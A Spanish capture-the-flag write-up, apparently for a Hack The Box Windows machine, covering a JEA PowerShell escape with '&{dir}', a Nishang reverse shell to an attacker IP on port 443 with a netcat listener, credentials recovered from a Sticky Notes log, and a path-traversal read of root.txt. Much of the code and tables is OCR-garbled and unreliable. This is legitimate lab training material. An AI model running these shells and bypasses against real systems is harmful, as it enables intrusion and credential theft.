

Tenemos una forma de evadir este control añadiendo un "&" a la función que queramos ejecutar. Ej: &{dir}

| [10.10.10.210]: P> &{dir} |             |         |      |            |                       |  |
|---------------------------|-------------|---------|------|------------|-----------------------|--|
| Directory                 | : C:\Users\ | k.svens | sson | \Documents |                       |  |
|                           |             |         |      |            |                       |  |
| Mode                      | Last        | WriteTi | ime  | Length     | Name                  |  |
| —                         |             |         |      |            | —                     |  |
| d                         | 7/30/2020   | 5:14    | ΡM   |            | WindowsPowerShell     |  |
| -a                        | 7/31/2020   | 11:58   | AM   | 5600       | jea_test_account.psrc |  |
| -a                        | 7/31/2020   | 11:58   | АМ   | 2564       | jea_test_account.pssc |  |

Para trabajar más comidamente, valiéndonos de Nishang, vamos a intentar tener una consola completamente funcional. Para no traernos todo el repositorio, ejecutamos.

1. svn checkout https://github.com/samratashok/nishang/trunk/Shells

Modificamos el fichero Invoke-PowerShellTcpOneLine.ps1, para ajustarlo a nuestras necesidades (IP, puerto, etc.).

cat Twoke-PowerShellTcpOneLine.ps1

File: Invoke-PowerShellTcpOneLine.ps1

File: Invoke-PowerShellTcpOneLine.ps1

Sclient - New-Object System.Net.Sockets.TCPClient('10.10.14.17', 443);\$stream - \$client.GetStream();[byte]]}bytes - 0...655351%{0};ahile((\$i - \$stream.Read(\$bytes, 0, \$bytes.Length)) -m: 0};;\$data - (New-Object - TypeName System
.Tex.ASCIEncoding).GetString(Shytes, 0 = \$);\$sendback + 'P5 ' + (pwd).Path + '> ;\$sendbyte - ([text.encoding]:ASCII).GetBytes(\$sendback);\$stream.Write(\$sendbyte, 0, \$
endbyte.length);\$float:Client.Client('10.10.14.17', 443);\$stream.Write(\$sendback2 - \$sendback4 + 'P5 ' + (pwd).Path + '> ;\$sendbyte - ([text.encoding]:ASCII).GetBytes(\$sendback2);\$stream.Write(\$sendbyte, 0, \$steram.Write(\$sendbyte, 0, \$steram.Write(\$sendback2);\$stream.Write(\$sendback2);\$stream.Write(\$sendbac

Codificamos el contenido en base64, pero debemos tener en cuenta que en Windows se hace de una forma diferente.

1. cat Invoke-PowerShellTcpOneLine.ps1 | iconv -t utf-16le | base64 -w0; echo

Nos ponemos en escucha con netcat en el puerto 443 y ejecutamos en la sesión de PowerShell que tenemos conectada a la máquina víctima.



### 4. Escalada de privilegios

Una vez dentro de la máquina víctima, comprobamos nuestros privilegios. Pero no vemos nada que nos parezca interesante.

| Privilege Name                | Description (GwAaQBLAGAAdAAgADD) | StateGUAdw |
|-------------------------------|----------------------------------|------------|
| SeMachineAccountPrivilege     | Add workstations to domain       | Enabled    |
| SeChangeNotifyPrivilege       | Bypass traverse checking         | Enabled    |
| SeIncreaseWorkingSetPrivilege | Increase a process working set   | Enabled    |

Revisamos el directorio actual y encontramos dos ficheros interesantes.

| PS C:\Users\k.svensson\Documents> dir |                                     |                                 |            |                                                                               |  |  |  |  |  |
|---------------------------------------|-------------------------------------|---------------------------------|------------|-------------------------------------------------------------------------------|--|--|--|--|--|
| Directo                               | ry: C:\Users\                       | k.svensson'                     | \Documents |                                                                               |  |  |  |  |  |
| Mode                                  | Last                                | WriteTime                       | Lengt      | h Name                                                                        |  |  |  |  |  |
| d                                     | 7/30/2020<br>7/31/2020<br>7/31/2020 | 5:14 PM<br>11:58 AM<br>11:58 AM | 560<br>256 | — — — WindowsPowerShell<br>Ø jea_test_account.psrc<br>4 jea_test_account.pssc |  |  |  |  |  |

El fichero jea\_test\_account.psrc define una función "Check-file" de PowerShell que pasándole como parámetro un fichero, lee su contenido.



Por otro lado, el fichero jea\_test\_account.pssc define qué usuario podrá ejecutar el comando Check-file.



Por tanto, entendemos que la escalada de privilegios se debe realizar aprovechándonos de alguna forma de esa función "Check-file". Dado que de momento no la podemos usar, seguimos enumerando el sistema.

En el directorio Desktop, encontramos un acceso directo al programa Sticky Notes. Vamos a ver si el usuario tiene alguna nota, con credenciales o información de la que nos podamos aprovechar.

| PS C:\Users\k.svensson\Desktop> dir                          |                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |
|--------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|
| [10.10.10.2]<br>AbQ/ <b>Directo</b><br>wACwA1AAkAG           | ry: C:\Users\k.svensson\De                                                                            | JAB JAGWARQBI AG4A dAAgAD0A LABOAGU<br>esktop (BOAHI AZQBHAGOAKAADAD AWWB<br>AdaBoa CKAKQAga COAbgBI A CAAMAADAH<br>SACAA TARDACKADWAKAHMA ZORMAGOA YOR |  |  |  |  |  |  |  |
| ModeAUwAgACo                                                 | CAIAArACALastWriteTimeAC4/                                                                            | AUABhA <b>Length</b> g <b>Name</b> IAAnADAAIAAnADs                                                                                                    |  |  |  |  |  |  |  |
| d 10.21<br>-aAAAAG<br>-aAAAAAG<br>-arAAAAAG<br>A YOB LACAAVW | 2/12/2021 5:12 PM<br>2/8/2021 5:55 PM<br>7/30/2020 1:19 PM<br>2/8/2021 5:54 PM<br>11/15/2023 12:27 PM | WinDirStatPortable<br>1490312 procexp64.exe<br>2428 Sticky Notes.lnk<br>2591096 Sysmon64.exe<br>34 user.txt                                             |  |  |  |  |  |  |  |

El directorio de trabajo de Sticy Notes es Appdata\Roaming así que navegamos hasta dicho directorio.

| PS C:\Users\ | k.svensson∖Ap                | opdata\Roaming>  | <b>dir</b><br>jAGwAaQBlAG4AdAAgAD0AIABC     |
|--------------|------------------------------|------------------|---------------------------------------------|
| Director     | y: C:\Users\                 | .svensson\Appda  | ta\Roaming                                  |
| nAFAAUwAgACc |                              |                  |                                             |
| ModetAC4AVwB | yAGKAdAB <b>Las<u>t</u>N</b> | VriteTimebgBkAGI | Ac <b>Length</b> A <b>Name</b> ACwAJABZAGUA |
|              | _ 1 _ 1                      |                  |                                             |
| d            | 7/30/2020                    | 1:17 PM          | Adobe                                       |
| d—s-         | 7/30/2020                    | 2:43 PM          | Microsoft                                   |
| d            | 7/30/2020                    | 2:27 PM          | Mozilla                                     |
| d            | 7/30/2020                    | 1:23 PM          | stickynotes                                 |

Vemos un fichero interesante, 000003.log, que no se puede leer correctamente desde la consola de PowerShell.



#### Intentamos convertirlo en hexadecimal.

1. PS C:\Users\k.svensson\appdata\roaming\stickynotes\local storage\leveldb> cat 000003.log | format-hex

https://dandyloco.github.io/

©Dandy\_loco

| PS C:\Users\k.svensson\appdata\roaming\stickynotes\local storage\leveldb> cat 000003.log   format-hex |     |     |    |    |     |     |     |    |     |    |     |     |     |    |    |    |                                                |
|----------------------------------------------------------------------------------------------------|-----|-----|----|----|-----|-----|-----|----|-----|----|-----|-----|-----|----|----|----|------------------------------------------------|
|                                                                                                    | 00  | 01  | 02 | 03 | 04  | 05  | 06  | 07 | 08  | 09 | 0A  | 0B  | 0C  | 0D | 0E | ØF |                                                |
| 00000000                                                                                              | 2F  | 3F  | ЗF | 75 | 42  | 00  | 01  | 01 | 00  | 00 | 00  | 00  | 00  | 00 | 00 | 03 | <b>7?? uB</b>                                  |
| 00000010                                                                                              | 00  | 00  | 00 | 01 | 07  | 56  | 45  | 52 | 53  | 49 | 4F  | 4E  | 01  | 31 | 00 | ØC | VERSION.1                                      |
| 00000020                                                                                              | 4D  | 45  | 54 | 41 | ЗA  | 61  | 70  | 70 | ЗA  | 2F | 2 F | 2 E | 00  | 1B | 5F | 61 | META:app://a                                   |
| 00000030                                                                                              | 70  | 70  | ЗA | 2F | 2F  | 2E  | 00  | 01 | 5F  | 5F | 73  | 74  | 6F  | 72 | 65 | 6A | pp://storej                                    |
| 00000040                                                                                              | 73  | 5F  | 5F | 74 | 65  | 73  | 74  | 5F | 5F  | 5A | ЗF  | ЗF  | 39  | 5B | 01 | 01 | s_test_Z??9[                                   |
| 00000050                                                                                              | 04  | 00  | 00 | 00 | 00  | 00  | 00  | 00 | 05  | 00 | 00  | 00  | 01  | 0C | 4D | 45 | ME                                             |
| 00000060                                                                                              | 54  | 41  | ЗA | 61 | 70  | 70  | ЗA  | 2F | 2F  | 2E | 0C  | 08  | ЗF  | ЗF | ЗF | ЗF | TA:app:// ????                                 |
| 00000070                                                                                              | ЗF  | ЗF  | ЗF | 17 | 10  | ЗF  | 01  | 01 | ØB  | 5F | 61  | 70  | 70  | ЗA | 2F | 2F | ????app://                                     |
| 00000080                                                                                              | 2 E | 00  | 01 | 31 | ЗF  | 01  | 01  | 7B | 22  | 66 | 69  | 72  | 73  | 74 | 22 | ЗA | 1?{"first":                                    |
| 00000090                                                                                              | 22  | ЗC  | 70 | 3E | 43  | 72  | 65  | 64 | 65  | 6E | 74  | 69  | 61  | 6C | 73 | 20 | "Credentials                                   |
| 000000A0                                                                                              | 66  | 6F  | 72 | 20 | 4A  | 45  | 41  | ЗC | 2F  | 70 | ЗE  | зc  | 70  | 3E | 6A | 65 | for JEAje                                      |
| 000000B0                                                                                              | 61  | 5 F | 74 | 65 | 73  | 74  | 5F  | 61 | 63  | 63 | 6F  | 75  | 6E  | 74 | 3A | 41 | wa_test_account:A                              |
| 000000C0                                                                                              | 62  | 21  | 51 | 40 | 76  | 63  | 67  | 5E | 25  | 40 | 23  | 31  | ЗC  | 2F | 70 | 3E | b.<br>D. D. D. D. D. D. D. D. D. D. D. D. D. D |
| 00000000                                                                                              | 22  | 20  | 22 | 60 | 6.0 | 6.0 | 0.0 | 20 | 2.4 | 22 | 70  | 67  | 6.0 | 20 | 22 | 25 | - H-HE-SUB-H-HE-KOR                            |

Conseguimos unas posibles credenciales.

1. Ab!Q@vcg^%@#1

2. jea\_test\_account

Siguiendo el principio anterior, volvemos a intentar conectarnos con una consola de PowerShell.

- 1. \$pass = ConvertTo-SecureString ' Ab!Q@vcg^%@#1' -asplaintext -force
  2. \$cred = New-Object System.Management.Automation.PSCredential('htb\ jea\_test\_account', \$pass)
- 3. Enter-PSSession -Computer 10.10.10.210 -credential \$cred -Authentication Negotiate

Sin embargo, nos devuelve un error de "ACCESS\_DENIED".

comation.PSCredential('htb\jea\_te omation.PSCredential('htb\jea\_te credential \$cred Authontication

Revisamos la <u>documentación</u> y parece que puede que nos falte el parámetro ConfigurationName. Probamos de nuevo.

1. Enter-PSSession -Computer 10.10.10.210 -credential \$cred -Authentication Negotiate -ConfigurationName jea\_test\_account

Logramos acceder al sistema. Ya solo nos queda leer la flag de root. Para ello, usamos la función definida "Check-file", que vimos anteriormente. En esta máquina, no está pensada para que puedas convertirte en administrador, de una forma interactiva.

1. Check-File C:\ProgramData\..\Users\Administrator\Desktop\root.txt